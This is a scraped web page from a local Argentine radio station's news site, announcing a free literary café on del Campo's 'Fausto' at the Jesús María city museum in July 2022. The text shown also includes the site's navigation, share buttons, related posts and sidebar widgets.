                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRAS PYMES                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestras-pymes">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/noticias-y-novedades-para-pymes">
                                                        Noticias y Novedades para PYMES                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/casos-de-exito-e-historias-locales">
                                                        Casos de Éxito e Historias Locales                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/recursos-humanos-y-empleo">
                                                        Recursos Humanos y Empleo                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/innovacion-y-tecnologia">
                                                        Innovación y Tecnología                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/programas-y-beneficios">
                                                        Programas y Beneficios                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                                                                                

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            ESPECIALES                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/ganadores-sorteos">
                                                        GANADORES SORTEOS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/cartelera-de-cine">
                                                        CARTELERA DE CINE                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/gallery">
                                                        Galeria Fotos                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/agenda">
                                                        AGENDA                                                     </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                            
                        

                        <!--Check auth-->
                                                                                    <li>
                                    <a href="https://caroyafm.com.ar/login"
                                       class="close-menu-click">Ingresar</a>
                                </li>
                                <li>
                                    <a href="https://caroyafm.com.ar/register"
                                       class="close-menu-click">Registrarse</a>
                                </li>
                                                    
                    </ul>
                </nav>
            </div>

            <div class="row">
                <div class="mobile-search">
                    <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                    <input type="text" name="q" maxlength="300" pattern=".*\S+.*" class="form-control form-input"
                           placeholder="Buscar..." required>
                    <button class="btn btn-default"><i class="fa fa-search"></i></button>
                    </form>                </div>
            </div>

            <div class="row">
                <ul class="mobile-menu-social">
                    <!--Include social media links-->
                    
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                </ul>
            </div>

        </div>


    </div>

</div>

<!--Include modals-->


    <div class="modal fade auth-modal" id="modal-login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <div id="menu-login" class="tab-pane fade in active">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"><i class="ion-close-round" aria-hidden="true"></i></button>
                        <h4 class="modal-title font-1">Ingresar</h4>
                    </div>

                    <div class="modal-body">
                        <div class="auth-box">

                                                            <p>&nbsp;</p>
                            

                            <div class="row row-login-ext">
                                                                                            </div>

                            
                            <!-- include message block -->
                            <div id="result-login"></div>

                            <!-- form start -->
                            <form id="form-login">
                                <div class="form-group has-feedback">
                                    <input type="email" name="email" class="form-control form-input"
                                           placeholder="Email"
                                           value="" required>
                                    <span class="glyphicon glyphicon-envelope form-control-feedback"></span>
                                </div>

                                <div class="form-group has-feedback">
                                    <input type="password" name="password" class="form-control form-input"
                                           placeholder="Contraseña"
                                           value="" required>
                                    <span class=" glyphicon glyphicon-lock form-control-feedback"></span>
                                </div>

                                <div class="row">
                                    <div class="col-sm-7 col-xs-7">
                                        <input type="checkbox" id="remember_me" name="remember_me" value="1" class="flat-blue" checked>&nbsp;&nbsp;
                                        <label for="remember_me" class="label-remember">Recuérdame</label>
                                    </div>
                                    <div class="col-sm-5 col-xs-5">
                                        <button type="submit" class="btn btn-primary btn-custom pull-right">
                                            Ingresar                                        </button>
                                    </div>
                                </div>
                            </form><!-- form end -->

                        </div>
                    </div>

                    <div class="modal-footer">
                        <a href="https://caroyafm.com.ar/reset-password" class="link-forget">
                            Recordar contraseña                        </a>
                    </div>
                </div>

            </div>
        </div>
    </div>






<!-- Section: wrapper -->
<div id="wrapper">
    <div class="container">
        <div class="row">

            <!-- breadcrumb -->
            <div class="col-sm-12 page-breadcrumb">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="https://caroyafm.com.ar/">Inicio</a>
                    </li>
                                            <li class="breadcrumb-item">
                            <a href="https://caroyafm.com.ar/category/nuestra-educacion">
                                NUESTRA EDUCACION                            </a>
                        </li>
                    
                                            <li class="breadcrumb-item">
                            <a href="https://caroyafm.com.ar/category/charlas-y-conferencias">
                                CHARLAS Y CONFERENCIAS                            </a>
                        </li>
                                        <li class="breadcrumb-item active"> JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO</li>
                </ol>
            </div>

            <div id="content" class="col-sm-8 col-xs-12">

                <div class="post-content">

                    
                        <p class="m-0">
                            <a href="https://caroyafm.com.ar/category/charlas-y-conferencias">
                                <label class="category-label"
                                       style="background-color: #1e32e8">
                                    CHARLAS Y CONFERENCIAS                                </label>
                            </a>
                        </p>

                    
                    <h1 class="title">JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO</h1>

                    <p class="post-meta">
                        
                                                    <span class="sp-left">Jun 30, 2022</span>
                        
                        
                                                    <span class="sp-right"><i
                                        class="fa fa-comments-o"></i>0</span>
                                            </p>

                    <div class="post-share">
                        <!--include Social Share -->
                        
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario&amp;text=JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario&amp;text=JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario&amp;media=https://caroyafm.com.ar/uploads/images/image_750x_62bd8a380395a.jpg', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario&amp;title=JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>


    <!--Add to Reading List-->
                        <li>
                <a href="javascript:void(0)" data-toggle="modal" data-target="#modal-login" data-toggle-tool="tooltip" data-placement="top" title="Agregar a la lista de lectura"
                   class="social-btn-sm add-reading-list">
                    <i class="fa fa-star"></i>
                </a>
            </li>
            
</ul>



                    </div>

                                            <!-- Include audio post details -->
                        
<div class="post-image">
            <img src="https://caroyafm.com.ar/uploads/images/image_750x_62bd8a380395a.jpg"
             class="img-responsive center-image"
             alt="JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO"/>
    </div>
                    
                    

    
    
        
                            <section class="col-sm-12 col-xs-12 bn-lg bn-p-t-20">
                    <div class="row">
                        <a href=""><img src="https://caroyafm.com.ar/uploads/blocks/block_64e37499c4c22.png" alt=""></a>                    </div>
                </section>
            
            
        

        
    


                    <div class="post-text">
                        <p><em>Ser&aacute; el viernes 8 de julio, desde las 20 horas. En este encuentro se conversar&aacute; sobre &quot;Fausto&quot; de Estanislao del Campo, basado en el poema hom&oacute;nimo de Goethe.</em></p>

<p>La Municipalidad de Jes&uacute;s Mar&iacute;a, a trav&eacute;s de la Direcci&oacute;n de Cultura, invita a vecinos y vecinas a compartir un nuevo Caf&eacute; Literario.&nbsp;</p>

<p><strong>Ser&aacute; el viernes 8 de julio, desde las 20 horas, en el Museo de la Ciudad.&nbsp;</strong></p>

<p>En la jornada se debatir&aacute; e intercambiar&aacute;n ideas sobre la obra &quot;Fausto&quot; de Estanislao del Campo, un relato narrativo caracterizado por lo gaucho y burlesco basado en el poema hom&oacute;nimo de Goethe.</p>

<p>La propuesta, libre y gratuita, estar&aacute; a cargo de Eliana Casta&ntilde;ares.&nbsp;</p>

<p>Una oportunidad imperdible para leer con un caf&eacute; calentito de por medio y cerrar con un di&aacute;logo abierto sobre el libro.&nbsp;</p>

<p>&iexcl;Los cupos son limitados!<br />
<strong>Para ser parte del encuentro, hay que registrarse previamente por tel&eacute;fono</strong> al (3525) 539012 / (3525) 443703, o por mail a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3655435a424344575c5b0676515b575f5a1855595b">[email&#160;protected]</a>.&nbsp;</p>

<p>Quienes no tengan el libro, pueden solicitar los textos a la Direcci&oacute;n de Cultura, por tel&eacute;fono o email.</p>
                    </div>

                    <!--Optional Url Button -->
                    
                    <!--Optional Url Button -->
                    
                    <div class="post-tags">
                                                    <h2 class="tags-title">Tags:</h2>
                            <ul class="tag-list">
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/cafe-literario">
                                            Café literario                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/museo-de-la-ciudad">
                                            Museo de la ciudad                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/jesus-maria">
                                            Jesús María                                        </a>
                                    </li>
                                                            </ul>
                                            </div>


                    <div class="post-share post-share-bottom">
                        <div class="share-left">
                            <h3 class="share-title"><i class="fa fa-share-alt"></i> Compartir                            </h3>
                        </div>
                        <div class="share-right">
                            <!--include Social Share -->
                            
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario&amp;text=JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario&amp;text=JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario&amp;media=https://caroyafm.com.ar/uploads/images/image_750x_62bd8a380395a.jpg', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario&amp;title=JESÚS MARÍA: SE VIENE UN NUEVO CAFÉ LITERARIO', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)" id="print_post" class="social-btn-sm btn-print">
            <i class="fa fa-print"></i>
        </a>
    </li>

</ul>



                        </div>
                    </div>

                </div>

                <!--include next previous post -->
                
<div class="col-sm-12 post-next-prev">
    <div class="row">

        <div class="col-sm-6 col-xs-12 left">
            
                <p>
                    <span><i class="fa fa-arrow-left" aria-hidden="true"></i>Artículo anterior</span>
                </p>
                <h3 class="title">
                    <a href="https://caroyafm.com.ar/post/colonia-caroya-capacitacion-y-evaluacion-de-desempeno-para-inspectores-municipales">
                        COLONIA CAROYA: CAPACITACIÓN Y EVALUACIÓN DE DESEMPEÑO PARA INSPECTORES MUNICIPALES                    </a>
                </h3>

                    </div>

        <div class="col-sm-6 col-xs-12 right">
            
                <p>
                    <span>Artículo siguiente<i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </p>
                <h3 class="title">
                    <a href="https://caroyafm.com.ar/post/jesus-maria-muestra-fotografica-lgbtiq">
                        JESÚS MARÍA: MUESTRA FOTOGRÁFICA LGBTIQ+                    </a>
                </h3>

                    </div>

    </div>
</div>


                <!--Include banner-->
                

    
    
        
            
            
        

        
    


                <!--include about author -->
                
                <section class="section section-related-posts">
                    <div class="section-head">
                        <h4 class="title">Noticias relacionadas</h4>
                    </div>

                    <div class="section-content">
                        <div class="row">
                                                        
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-el-arte-de-la-grappa">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_684030318588a.jpg" alt="#ColoniaCaroya : El Arte de la Grappa"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-el-arte-de-la-grappa">
            #ColoniaCaroya : El Arte de la Grappa        </a>
    </h3>

    <p class="post-meta">
                            <span>Jun 4, 2025</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
            </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/sinsacate-junto-a-la-upc-lanzaron-cuatro-diplomaturas">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_62a932887e3ff.jpg" alt="SINSACATE: JUNTO A LA UPC LANZARON CUATRO DIPLOMATURAS"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/sinsacate-junto-a-la-upc-lanzaron-cuatro-diplomaturas">
            SINSACATE: JUNTO A LA UPC LANZARON CUATRO DIPLOMATURAS        </a>
    </h3>

    <p class="post-meta">
                            <span>Jun 15, 2022</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Las propuestas son presenciales y se dictarán en instalaciones del CE Coronel Pringles...    </p>
</div>                                </div>

                                                            
                                                                    <div class="col-sm-12"></div>
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/jesusmaria-nueva-capacitacion-virtual-en-manipulacion-de-alimentos-3533">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_64db54fc0df6c.jpg" alt="#JesusMaria : Nueva capacitación virtual en manipulación de alimentos "
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/jesusmaria-nueva-capacitacion-virtual-en-manipulacion-de-alimentos-3533">
            #JesusMaria : Nueva capacitación virtual en manipulación...        </a>
    </h3>

    <p class="post-meta">
                            <span>Ago 15, 2023</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Iniciará el 21 de agosto y está destinada a todas las personas que trabajan en el...    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/sinsacate-abren-las-inscripciones-para-los-talleres-de-arte-y-oficios-2024">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_65f2e73ab5c8f.jpg" alt="#Sinsacate: Abren las inscripciones para los talleres de Arte y Oficios 2024 "
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/sinsacate-abren-las-inscripciones-para-los-talleres-de-arte-y-oficios-2024">
            #Sinsacate: Abren las inscripciones para los talleres de...        </a>
    </h3>

    <p class="post-meta">
                            <span>Mar 14, 2024</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Con variadas propuestas, los talleres ofrecen actividades para todas las edades.    </p>
</div>                                </div>

                                                                                    </div>
                    </div>
                </section>


                
                    <section id="comments" class="section section-related-posts">
                        <div class="section-head">
                            <ul class="nav nav-tabs comment-nav-tabs">
                                                                    <li class="active">
                                        <a data-toggle="tab" href="#comment_tab_1">
                                            <h4 class="title">Comentarios                                                &nbsp;(0)</h4>
                                        </a>
                                    </li>
                                
                                                                    <li class="">
                                        <a data-toggle="tab" href="#comment_tab_2">
                                            <h4 class="title">Comentarios de Facebook                                                (<span class="fb-comments-count"
                                                       data-href="https://caroyafm.com.ar/post/jesus-maria-se-viene-un-nuevo-cafe-literario">0</span>)</h4>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>


                        <div class="tab-content">
                            <div id="comment_tab_1"
                                 class="tab-pane fade in active">
                                <!--Comment Box-->

                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                                                                    <div class="form-group">
                                        <textarea class="form-control form-input form-textarea" name="comment"
                                                  maxlength="4999"
                                                  placeholder="Comentario..."></textarea>
                                            </div>

                                            <div class="form-group">
                                                <a href="#" data-toggle="modal" data-target="#modal-login"
                                                   class="btn btn-primary btn-custom pull-right">
                                                    Confirmar                                                </a>
                                            </div>
                                                                            </div>

                                    <div id="comment-result" class="row row-comments">
                                        
<div class="section-content">
    <div class="comments">
        <div class="row">
            <div class="col-sm-12 comments-body">

                <ul class="comment-lists">

                                    </ul>

            </div>
        </div>
    </div>
</div>


                                    </div>
                                    <input type="hidden" id="vr_comment_limit" value="5">
                                </div>

                            </div>
                            <div id="comment_tab_2"
                                 class="tab-pane fade ">
                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                        <div class="fb-comments" data-href="" data-width="100%" data-numposts="5"
                                             data-colorscheme="light"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>

                

            </div>

            <div id="sidebar" class="col-sm-4 col-xs-12">
                <!--include sidebar -->
                


    
    
        
            
        

        
    



    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">BAJA LA APP</h4>
    </div>
    <div class="widget-body">
        <a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-android.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-iphone.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-windows.png" width="150" height="48" /></a>    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">ESCRIBENOS</h4>
    </div>
    <div class="widget-body">
        <p><a href="https://wa.me/5493525546644">&nbsp;<img alt="" src="https://caroyafm.com.ar/uploads/files/file_64c2e6b25e79e.png" style="height:80px; width:378px" /></a>&nbsp;</p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Radio en Vivo!</h4>
    </div>
    <div class="widget-body">
        <p><iframe height="100" src="https://player.questreaming.com/#caroyafm" style="border: 0; box-shadow: 1px 1px 0  #fff;" width="100%"></iframe></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Our Picks-->
                    
<!--Widget: Recommended Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Noticia Recomendada</h4>
    </div>
    <div class="widget-body">
        <ul class="recommended-posts">
            <!--Print Picked Posts-->
                        
                
                                    <li class="recommended-posts-first">

                        <div class="post-item-image">
                            <a href="https://caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696969b490742.jpg" alt="#FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan en La Peñita de la Muni"
             class="lazy img-responsive img-post"/>
    


                                <div class="overlay"></div>
                            </a>
                        </div>

                        <div class="caption">
                            <a href="https://caroyafm.com.ar/category/agenda-evento">
                                <label class="category-label"
                                       style="background-color: #f41d1d">AGENDA - EVENTO</label>
                            </a>
                            <h3 class="title">
                                <a href="https://caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
                                    #FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan...                                </a>
                            </h3>

                            <p class="small-post-meta">
                                                                                                    <span>Ene 15, 2026</span>
                                                                                                    <span><i class="fa fa-comments-o"></i>0</span>
                                                                                            </p>

                        </div>
                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6969692436a30.jpg" alt="#FESTIVAL - Quinta noche de jineteada: Uruguay arriba en dos categorías y cambio de líder en la restante"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">
                #FESTIVAL - Quinta noche de jineteada: Uruguay arriba en...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 15, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6969681149d75.jpg" alt="#FESTIVAL - Una inolvidable noche de encuentros artísticos, marcó el miércoles de la edición 60"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60">
                #FESTIVAL - Una inolvidable noche de encuentros artísticos,...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 15, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/villagralbelgrano-celebra-la-5a-edicion-de-la-fiesta-de-la-cosecha-de-la-lavanda">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_696906fbb5196.jpg" alt="#VILLAGRALBELGRANO - celebra la 5ª edición de la Fiesta de la Cosecha de la Lavanda"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/villagralbelgrano-celebra-la-5a-edicion-de-la-fiesta-de-la-cosecha-de-la-lavanda">
                #VILLAGRALBELGRANO - celebra la 5ª edición de la Fiesta...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 15, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">
            


